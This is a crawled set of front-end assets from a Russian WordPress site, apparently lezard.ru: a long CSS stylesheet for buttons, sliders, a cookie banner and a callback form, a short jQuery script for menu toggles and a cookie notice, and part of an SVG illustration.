    background-color: #bfe2ff;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#14558f, #14558f), linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#337ab7, #337ab7);
    animation: anim-tr-5 100s linear infinite;
}

.tr-5::after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}

@keyframes anim-tr-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) {
    .tr-5 {
        width: auto;
        height: auto;
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.tr-f {
    padding: 50px 20px 50px 20px;
}

.tr-l a {
    text-decoration: none;
}

.button_1690462813181 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #14558f !important;
    border: 3px solid #337ab7 !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    padding: 15px 15px !important;
    transition: all 0.8s ease !important;
    font-weight: bold;
}

.button_1690462813181:hover {
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #ffeded !important;
    border-color: #046f99 !important;
}

.poperty {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bitween td {
    padding-top: 20px !important;
    padding-left: 30px !important;
    padding-bottom: 15px !important;
    font-size: 17px;
}

.bitween {
    margin-top: 20px !important;
}

#center {
    text-align: center;
}

.dopi-yopi {
    font-size: 13px !important;
}

.button_1703154813293 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -30px !important;
}

.button_1703154813293:hover {
    text-decoration: none !important;
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

.try-2 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -15px !important;
}

.try-2 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.try-3 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 17px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: 13px !important;
}

.try-3 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.iti--fullscreen-popup.iti--container {
    z-index: 9999999999;
}

.entry-meta {
    color: #585858;
}

.iti__selected-country {
    margin: 0 0 0 5px !important;
}

.video-container {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    /* 16:9 Aspect Ratio */
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

/* Стили для уникальной кнопки */
.openokno.openokno-request {
    background: linear-gradient(to right, #f2c610, #e0b10e);
    /* Градиентный фон */
    border: 1px solid #e0b10e;
    padding: 10px 20px 10px 50px;
    /* Отступы: сверху, справа, снизу, слева (для иконки) */
    font-size: 14px;
    /* Уменьшаем размер текста */
    font-weight: bold;
    /* Жирный шрифт */
    color: #fff;
    /* Белый текст */
    border-radius: 5px;
    /* Скруглённые края */
    cursor: pointer;
    /* Курсор в виде указателя */
    position: relative;
    /* Для позиционирования иконки */
    transition: transform 0.2s ease;
    /* Анимация для ховера */
    text-transform: uppercase;
    /* Заглавные буквы */
    letter-spacing: 1px;
    /* Расстояние между буквами */
    white-space: normal;
    /* Разрешаем перенос текста */
    word-break: break-word;
    /* Разрешаем разрыв слов */
    line-height: 1.2;
    /* Интерлиньяж для лучшего отображения */
    height: 50px;
    /* Ограничиваем высоту кнопки */
    display: flex;
    /* Используем flexbox для выравнивания */
    align-items: center;
    /* Центрируем содержимое по вертикали */
}

/* Стили для иконки внутри уникальной кнопки */
.openokno.openokno-request .icon {
    position: absolute;
    /* Абсолютное позиционирование */
    left: 15px;
    /* Отступ иконки от левого края */
    top: 50%;
    /* Центрирование по вертикали */
    transform: translateY(-50%);
    /* Точное центрирование */
    width: 32px;
    /* Ширина иконки */
    height: 32px;
    /* Высота иконки */
    filter: brightness(0) invert(1);
    /* Делаем иконку белой */
}

/* Ховер-эффект для уникальной кнопки */
.openokno.openokno-request:hover {
    transform: scale(1.05);
    /* Небольшое увеличение кнопки */
}

.info-cookie {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: #ccd2e4;
    padding: 20px;
    max-width: 800px;
    z-index: 10;
}

.info-cookie__title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 10px;
    color: #334d93;
    font-weight: bold;
}

.info-cookie__text {
    font-size: 14px;
    line-height: 1.4;
    color: #334d93;
    max-width: calc(100% - 100px);
}

.info-cookie__close {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
}

.info-cookie__btn {
    background: #2d4877;
    color: white;
    padding: 7px 15px;
    cursor: pointer;
}

.info-cookie__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.form__item
    span.wpcf7-form-control.wpcf7-acceptance
    label
    input[type="checkbox"] {
    width: 18px;
    margin-right: 10px;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label {
    display: flex;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label span {
    width: inherit;
}

.form__item span.wpcf7-list-item {
    margin: 0;
}

html .list_clinic__item {
    background-color: #e1e7f47f;
    padding: 10px !important;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.list_clinic__item-picture {
    width: 42%;
}

.list_clinic__item-info {
    width: 52%;
}

.list_clinic__item-text {
    margin: 15px 0;
}

.list_clinic__item-picture img {
    width: 100%;
}

ul.page-numbers {
    list-style: none;
    padding: 0px;
    margin: 20px 0px;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    width: 100%;
}

ul.page-numbers li {
    font-size: 13px;
}

div#shortcodes-ultimate-5 ul.list {
    margin-bottom: 20px;
}

.widget-sticky {
    position: sticky;
    top: 20px;
}

.caption {
    text-align: center;
    margin: 0px 0px 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.2;
}

.list-country__Wrapper {
    margin-bottom: 40px;
}

.list-country ul.menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    column-gap: 20px;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.list-country ul.menu li {
    margin-bottom: 10px;
}

.list-country ul.menu li a {
    display: block;
    background: #eceef8;
    padding: 12px 20px;
    text-decoration: none;
    color: #1b4c96;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:before {
    content: "🠒";
    width: 27px;
    height: 27px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto;
    background-color: white;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:hover:before {
    background-color: #f2c610;
    color: white;
}

.list-service-icon {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.list-service-icon__item-Wrapper {
    display: block;
    background: #eceef8;
    border-radius: 5px;
    padding: 20px 20px 47px;
    text-decoration: none;
    position: relative;
    height: 100%;
}

.list-service-icon__item-Title {
    margin-bottom: 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}

.list-service-icon__item-Subtitle {
    color: #1b4c96;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 20px;
}

.list-service-icon__item-Wrapper img {
    display: block;
    max-width: 100%;
}

.list-service-icon__Wrapper {
    margin-bottom: 20px;
}

.nav-link {
    width: 27px;
    height: 27px;
    background-color: white;
    transition: all ease 0.3s;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.nav-link::after {
    content: "→";
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
}

.list-service-icon__nav {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.carousel-service__item-wrapper {
    display: block;
    border: 2px solid #eceef8;
    border-radius: 5px;
    padding: 10px;
    text-decoration: none;
    position: relative;
    min-height: 132px;
}

.carousel-service__item-title {
    color: #1b4c96;
    font-weight: 400;
    font-size: 15px;
    line-height: 1.2;
    text-decoration: none;
    max-width: 140px;
}

.carousel-service__item-picture {
    height: 58px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 10px;
}

.swiper-container.carousel-service {
    margin: 0px -13px 40px;
    padding: 0 13px;
    width: calc(100% + 26px);
}

.swiper-container {
    position: relative;
    overflow: hidden;
    width: 100%;
}

html .swiper-button-next,
html .swiper-button-prev {
    width: 27px;
    height: 27px;
    border-radius: 100%;
    border: 2px solid #eceef8;
    background-color: #ffffff;
    color: #1b4c96;
    font-weight: 400;
    font-size: 14.09px;
    line-height: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    bottom: 0 !important;
    top: 0 !important;
    margin: auto !important;
    transition: all ease 0.3s;
}

html .swiper-button-next:hover,
html .swiper-button-prev:hover {
    background-color: #f2c610;
    color: white;
}

html .swiper-button-next {
    right: 0px !important;
}

html .swiper-button-prev {
    left: 0px !important;
}

html .swiper-button-disabled {
    display: none;
}

.swiper-button-next svg.swiper-navigation-icon,
.swiper-button-prev svg.swiper-navigation-icon {
    display: none;
}

.swiper-button-next:after {
    content: "→";
}

.swiper-button-prev:after {
    content: "→";
    transform: rotate(-180deg);
}

.home-slider__item {
    border-radius: 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #ffffff;
    padding: 57px 40px;
}

.home-slider__caption {
    font-weight: 700;
    font-size: 30px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 25px;
    color: #ffffff;
}

.home-slider__description {
    font-weight: 400;
    font-size: 20px;
    line-height: 1.2;
    color: #ffffff;
}

.home-slider__wrapper {
    margin: 40px 0px;
}

.home-slider__btn {
    text-decoration: none;
    background: #f2c610;
    padding: 20px 10px;
    max-width: 272px;
    min-width: 272px;
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.13;
    text-transform: uppercase;
    border-radius: 4px;
    min-height: 76px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.home-slider__item-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.home-slider__item-content {
    min-height: 158px;
    max-width: 700px;
}

html .swiper-container.home-slider .swiper-button-next,
html .swiper-container.home-slider .swiper-button-prev {
    background: none;
    border: 0;
    color: white;
    font-weight: 400;
    font-size: 14.09px;
}

html .swiper-pagination {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 8px;
    padding: 0px 40px;
    bottom: 20px !important;
}

html .swiper-pagination span.swiper-pagination-bullet {
    margin: 0 !important;
    width: 8px;
    height: 8px;
    background: #eceef8;
    opacity: 1;
    border: 0;
    outline: none;
}

html
    .swiper-pagination
    span.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #f2c610;
}

a.list-service-icon__item-Wrapper:hover .nav-link {
    background-color: #f2c610;
    color: white;
}

a.list-service-icon__item-Wrapper:hover .nav-link::after {
    color: white;
}

.home__nav-mobile {
    display: none;
    max-width: 470px;
    margin: -20px auto 0;
}

.home__nav-btn {
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 20px;
    text-decoration: none;
    background-color: #334d93;
    color: white;
    text-transform: uppercase;
    border: 3px solid #334d93;
    border-radius: 2px;
    font-size: 14px;
    padding: 15px;
    transition: all 0.3s ease;
    width: 100%;
}

.home__nav-mobile .home__nav-btn:not(:last-child) {
    margin-bottom: 5px;
}

.home__nav-btn i.fas {
    color: white;
    font-size: 29px;
    transition: all ease 0.3s;
}

.home__nav-btn.home__nav-btn--icon {
    padding: 9.5px 15px;
    cursor: pointer;
}

.home__nav-btn-content {
    display: none;
}

.home__nav-btn-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.home__nav-btn-content ul li a {
    display: block;
    text-decoration: none;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee;
    color: #428bca;
    font-size: 14px;
    line-height: 1.3;
}

.home__nav-btn--icon.active i.fas {
    transform: rotate(180deg);
}

@media (max-width: 998px) {
    .list-service-icon {
        grid-template-columns: repeat(2, 1fr);
    }
    .swiper-container.carousel-service {
        margin: 0px 0px 40px;
        padding: 0;
        width: 100%;
    }
    #page {
        overflow: hidden;
    }
    .home__content {
        margin-left: 20px;
    }
    .list-country__Wrapper {
        margin: 0px 20px 40px;
    }
    .list-service-icon__Wrapper {
        margin: 20px;
    }
}

@media (max-width: 787px) {
    .home__nav-mobile {
        display: block;
    }
    .home-slider__wrapper {
        display: none;
    }
    .list-country__Wrapper {
        display: none;
    }
    .info-cookie__text {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .list-service-icon {
        grid-template-columns: repeat(1, 1fr);
    }
    .list-service-icon__item-Wrapper {
        padding: 20px;
    }
    .caption {
        font-size: 18px;
        text-align: center;
    }
    .list-service-icon__item-Title {
        font-size: 18px;
    }
    .list-service-icon__item-Subtitle {
        font-size: 16px;
    }
}

@media (max-width: 576px) {
    .home__nav-mobile {
        margin: 0px 20px;
        box-sizing: border-box;
        max-width: 100%;
    }
}
.cont-img-l {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.link-img {
    display: flex;
    width: 108px;
    flex-wrap: wrap;
    height: 108px;
    font-size: 11px;
    text-decoration: none;
    color: #1b4c96;
    border: 1.59px solid #eceef8;
    border-radius: 3.96px;
    padding: 8px 8px;
    align-content: space-between;
}
.link-img span {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    height: max-content;
}
@media (max-width: 590px) {
    .cont-img-l {
        justify-content: center;
    }
    .link-img {
        margin: 10px;
    }
}
.header-section {
    padding: 40px 0 30px;
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
}

.header-section-h {
    font-size: 32px;
    margin-bottom: 15px;
    color: #2c4777;
}

.header-section p {
    font-size: 16px;
    color: #666;
    max-width: 600px;
    margin: 0 auto;
}

.contact-container {
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin-bottom: 30px;
}

.contact-section {
    padding: 30px;
}

.section-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #2c4777;
    text-align: center;
}

.contact-buttons {
    display: flex;
    margin: 0 auto 30px;
    flex-wrap: wrap;
    justify-content: center;
}
.contact-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 16px 24px;
    background-color: #edf5ff;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 18px;
    color: #2c4777;
    box-shadow: 0 4px 8px rgba(44, 71, 119, 0.2);
    min-height: 70px;
    margin: 20px;
    width: 42%;
}
.contact-btn:hover {
    background-color: #2c4777;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 12px rgba(44, 71, 119, 0.3);
}

.contact-btn.whatsapp {
    background-color: #edf5ff;
    grid-column: 2;
}

.contact-btn.whatsapp:hover {
    background-color: #2c4777;
}

.work-hours {
    text-align: center;
    margin-bottom: 30px;
    font-size: 16px;
    color: #666;
}

.offices {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
    margin-bottom: 30px;
}

.office {
    background-color: transparent;
    border-radius: 0;
    padding: 20px;
    box-shadow: none;
    display: flex;
    flex-wrap: wrap;
}

.office-p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.office p {
    color: #555;
    margin-bottom: 10px;
    font-size: 15px;
}

.how-to-get {
    margin-top: 20px;
    padding: 15px;
    background-color: #edf5ff;
    border-radius: 8px;
}

.how-to-get div {
    color: #2c4777;
    margin-bottom: 10px;
    font-size: 16px;
}

.how-to-get ul {
    list-style-type: none;
    padding-left: 0;
}

.how-to-get li {
    color: #666;
    margin-bottom: 8px;
    font-size: 14px;
    padding-left: 15px;
    position: relative;
}

.how-to-get li:before {
    content: "•";
    color: #2c4777;
    position: absolute;
    left: 0;
}

.map-container {
    max-width: 1200px;
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    padding: 30px;
}

.map-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
}

.map-item {
    background-color: #f8f9fa;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    display: flex;
    flex-direction: column;
}
.map-item p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.map-frame {
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 380px) {
    .offices {
        display: flex;
        width: 100%;
        gap: 0px;
        flex-wrap: wrap;
        justify-content: center;
    }
    .office {
        padding: 10px;
        margin-bottom: 25px;
        width: 100%;
        display: block;
    }
    .contact-section {
        padding: 10px;
    }
}

@media (max-width: 768px) {
    .contact-btn {
        width: 100%;
    }

    .offices,
    .map-section {
        grid-template-columns: 1fr;
    }
}
.table-responsive {
    overflow-x: auto;
}

.callback__Wrapper {
    padding: 30px 40px;
    color: #324e94;
    border-radius: 15px;
    background: radial-gradient(
            circle at 75% 25%,
            rgba(255, 230, 150, 0.8) 0%,
            rgba(255, 230, 150, 0.4) 20%,
            rgba(255, 230, 150, 0) 60%
        ),
        linear-gradient(to right, #d7ecfa 0%, #e2eef9 40%, #c6c3e9 100%);
    position: relative;
}

.callback__Wrapper * {
    position: relative;
}

.callback__Wrapper:before {
    content: "";
    background-image: url("/wp-content/themes/root_child/assets/img/callback.svg");
    position: absolute;
    top: 23%;
    right: 20px;
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

.entry-content .callback__Wrapper p {
    margin: 0;
    font-family: Roboto;
    text-align: left;
}

.callback__Wrapper div,
.callback__Wrapper input,
.callback__Wrapper select {
    font-family: Roboto;
    text-align: left;
}

.callback__title {
    margin-bottom: 30px;
}

.entry-content .callback__title p,
.callback__title p {
    font-weight: 400;
    font-size: 17px;
    line-height: 1.2;
}

.callback__label {
    margin-bottom: 2px;
    font-weight: 600;
}

.callback__radio-Wrapper .wpcf7-list-item {
    display: block;
    margin: 0;
}

.callback__info-text p {
    font-size: 12px;
}

.callback__radio-Wrapper {
    margin: 10px 0px 30px;
}

.callback__radio-Wrapper .wpcf7-list-item {
    margin-bottom: 7px;
}

.callback__Wrapper input.wpcf7-text {
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    display: block;
    height: initial;
    line-height: 1.2;
}

.wpcf7-list-item.last label {
    margin-bottom: 7px;
    display: block;
}

.callback__radio-Wrapper .wpcf7-list-item i {
    display: block;
    font-weight: 300;
}

.callback__line {
    display: block;
    margin: 5px 0px 12px;
}

.callback__line input.wpcf7-form-control.wpcf7-text {
    display: block;
    width: 100%;
    margin: 6px 0px 0px;
}

.callback__Wrapper select.wpcf7-form-control.wpcf7-select {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: initial;
    line-height: 1.2;
}

.callback__line select.wpcf7-form-control.wpcf7-select {
    margin-top: 6px;
}

.btn-main {
    outline: none;
    border: 0;
    display: inline-block;
    text-decoration: none;
    background-color: #f2c613;
    color: #006089;
    border-radius: 5px;
    font-size: 15px;
    padding: 16px 25px;
    transition: all 0.8s ease;
    font-weight: 600;
    cursor: pointer;
}

.btn-main:hover {
    text-decoration: none;
    background-color: #006089;
    color: #ffeded;
    border-color: #006089;
}

.callback__radio-Wrapper .wpcf7-list-item label {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    gap: 8px;
}

.callback__radio-Wrapper input[type="radio"] {
    margin-top: 4px;
    min-width: 13px;
}

.callback__Wrapper .wpcf7-not-valid-tip {
    font-size: 11px;
}

.callback__line textarea.wpcf7-form-control.wpcf7-textarea {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: 60px;
    line-height: 1.2;
    max-height: 150px;
    min-height: 30px;
}

.callback__line.callback__line-for-select {
    display: none;
}

.callback__line input.wpcf7-form-control.wpcf7-tel.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-tel.iti__tel-input {
    padding-left: 74px !important;
}

.callback__line .iti.iti--inline-dropdown {
    width: 100%;    
    margin: 6px 0px 0px;
}

@media (max-width: 900px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 30%;
        right: 15px;
    }
}

@media (max-width: 830px) {
    .callback__Wrapper:before {
        width: 120px;
        height: 120px;
        top: 35%;
        right: 15px;
    }
}

@media (max-width: 800px) {
    .callback__Wrapper:before {
        width: 100px;
        height: 100px;
    }
}

@media (max-width: 767px) {
    .callback__Wrapper:before {
        width: 200px;
        height: 200px;
        top: 22%;
        right: 20px;
    }
}

@media (max-width: 650px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 25%;
        right: 15px;
    }
}

@media (max-width: 550px) {
    .callback__Wrapper {
        padding: 20px;
    }
    .callback__Wrapper:before {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js
body_size: 3468
content:
(function ($) {
    const $siteHeader = $(".header");
    const $menu = $(".header__menu > ul", $siteHeader);

    // Toggle submenu
    $(".header__toggler").on("click", function (event) {
        event.preventDefault();

        if ($(this).attr("aria-expanded") === "false") {
            $(this).attr("aria-expanded", "true");
            $("body").addClass("menu-open"); // this should go last
        } else {
            $("body").removeClass("menu-open"); // this should go first
            $(this).attr("aria-expanded", "false");
        }
    });

    $(".home__nav-btn--icon").on("click", function (event) {
        event.preventDefault();
        $(this).toggleClass("active");
		$(this).next().slideToggle();
    });

    // $(document).on('change', '.callback__select-choose', function() {

    //     var $wrapper = $(this).closest('.callback__Wrapper');
    //     var $lineDiv = $wrapper.find('.callback__line-for-select');
    //     var selectedValue = $(this).val();
    //     var $input = $wrapper.find('.callback__line-for-select input');

    //     var placeholderMap = {
    //         'Телефонный звонок': 'Введите номер телефона',
    //         'WhatsApp': 'Введите номер WhatsApp',
    //         'Telegram': 'Введите username Telegram',
    //     };

    //     $input.inputmask('remove');

    //     if (!selectedValue || selectedValue.trim() === '') {
    //         $lineDiv.hide();
    //         // $input.attr('placeholder', '');
 
    //     } else {
    //         $lineDiv.show();
            
    //         // var placeholderText = placeholderMap[selectedValue] || 'Введите данные для связи';

    //         // $input.attr('placeholder', placeholderText);
    //         // $input.val('');
 
    //         // if (selectedValue === 'Telegram') {
    //         //     $input.inputmask("@*{1,}");
    //         // } else {
    //         //   //  $input.inputmask("+7 (999) 999-99-99");
    //         // } 
    //     }
    // });

    // Toggle submenu
    $(".menu__item---has-children > a.menu__submenu-toggler", $menu).on(
        "click",
        function (event) {
            event.preventDefault().stopPropagation();

            /*
			const $a = $( this );
			const $li = $a.closest( '.menu-item-has-children' );
			if ( ! $li.hasClass( 'open' ) ) {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
				$li.addClass( 'open' );
			} else {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
			}
			*/
        }
    );

    function getCookie(name) {
        let matches = document.cookie.match(
            new RegExp(
                "(?:^|; )" +
                    name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
                    "=([^;]*)"
            )
        );
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value) {
        const days = 365;
        const date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        const expires = "expires=" + date.toUTCString();
        document.cookie = `${name}=${value}; ${expires}; path=/`;
    }

    if (getCookie("msgCookie") != "2") {
        $(".info-cookie").show();
    }

    setCookie("msgCookie", "2");

    $(".info-cookie__btn-close").on("click", function () {
        $(".info-cookie").remove();
        console.log(222);
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/callback.svg
body_size: 3483
content:
<svg width="300" height="288" viewBox="0 0 300 288" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0996999 256.34C5.56197 244.239 9.34607 231.266 10.5307 218.063C11.0407 211.877 10.5718 205.518 11.8469 199.356C12.0032 198.484 12.4145 196.79 12.5708 195.918L12.76 195.062L13.015 194.223C13.9528 190.941 15.195 187.42 16.6593 184.368C25.7493 165.489 42.3336 150.797 61.2048 142.118C71.792 137.256 83.3993 133.916 95.1712 134.253C106.499 134.813 117.761 136.326 129.031 137.577C132.815 138.095 138.359 138.835 142.119 138.901C155.19 139.132 168.566 137.017 181.687 134.92C191.032 133.571 200.591 133.151 209.92 135.134C212.898 135.816 216.657 137.338 219.043 139.946C222.309 143.45 224.966 147.753 225.122 152.713C225.32 161.359 217.052 166.912 210.2 170.194C197.474 176.035 183.678 178.495 169.874 179.778C160.99 180.74 151.612 179.959 142.843 180.313C129.755 181.11 117.316 186.836 107.124 194.997C105.939 195.918 104.459 194.264 105.536 193.195C112.109 186.852 120.006 181.686 128.751 178.47C137.331 175.039 147.087 174.694 156.071 174.595C164.881 174.365 173.667 173.238 182.313 171.568C191.008 169.931 221.815 162.486 217.488 150.665C216.641 148.246 214.946 145.828 212.988 144.141C211.87 143.261 210.117 142.578 208.217 142.11C202.121 140.719 195.458 140.843 189.198 141.205C173.461 142.998 158.07 146.437 141.913 145.836C137.89 145.746 132.214 144.898 128.192 144.355C119.307 143.212 110.398 142.184 101.489 141.287C97.2524 140.81 92.8596 140.588 88.623 140.884C59.4772 143.845 29.1715 164.781 18.5513 192.455L17.523 195.523L17.268 196.288L17.0788 197.07L16.7004 198.641C14.9071 205.14 15.3019 211.564 14.5616 218.425C12.9986 232.064 8.68798 245.284 2.57583 257.508C2.23855 258.183 1.41594 258.454 0.749611 258.117C0.0915057 257.788 -0.179971 256.99 0.124403 256.332L0.0996999 256.34Z" fill="#314E95"/>
<path d="M76.6291 285.108C77.7479 264.863 87.8663 245.44 104.969 234.178C113.269 228.469 122.507 224.603 131.564 220.918C136.072 219.001 140.959 217.38 145.697 216.163C159.879 212.42 173.815 208.027 187.816 203.593C194.158 201.495 200.509 199.784 206.317 196.642C217.538 190.76 225.764 181.193 233.538 171.132C237.972 165.365 242.365 159.442 246.609 153.519C250.476 148.172 254.153 142.529 257.378 136.779C262.363 127.746 265.76 117.949 269.915 108.464C273.806 99.5466 278.347 90.5224 282.97 81.9423C285.035 77.9937 291.648 66.9869 292.998 62.775C294.207 59.3035 295.334 54.9353 291.023 53.9893C284.771 52.7636 277.697 55.1492 272.991 59.3693C269.75 62.3226 267.331 66.3946 264.979 70.5982C257.953 83.4559 250.945 96.4864 243.311 109.064C240.686 113.317 238.038 117.603 234.78 121.462C228.306 129.178 220.581 135.767 212.191 141.205C211.039 141.953 209.492 141.624 208.744 140.473C207.995 139.321 208.324 137.783 209.468 137.034C221.527 129.186 231.794 118.895 238.926 106.391C246.527 93.8622 253.437 81.021 260.487 68.1139C261.696 65.9504 262.955 63.7622 264.403 61.6316C269.536 53.5204 278.371 48.5764 288.045 48.5764C298.147 48.5929 301.191 55.6017 297.678 64.4861C296.074 69.2162 289.715 79.7541 287.264 84.2868L283.825 90.728C278.1 101.504 273.197 112.552 268.615 123.88C266.287 129.548 263.63 135.306 260.504 140.654C253.684 152.401 245.277 163.095 237.067 173.888C229.079 184.187 220.129 194.38 208.332 200.467C206.704 201.298 204.844 202.244 203.15 202.91C189.165 207.961 175.147 211.935 160.941 216.196C151.612 219.017 142.045 220.811 133.053 224.636C123.996 228.272 115.03 232.007 107.14 237.395C90.9758 247.933 81.3839 266.228 80.2569 285.363C80.1829 286.366 79.3109 287.123 78.3073 287.049C77.3037 286.975 76.5468 286.111 76.6127 285.108H76.6291Z" fill="#314E95"/>
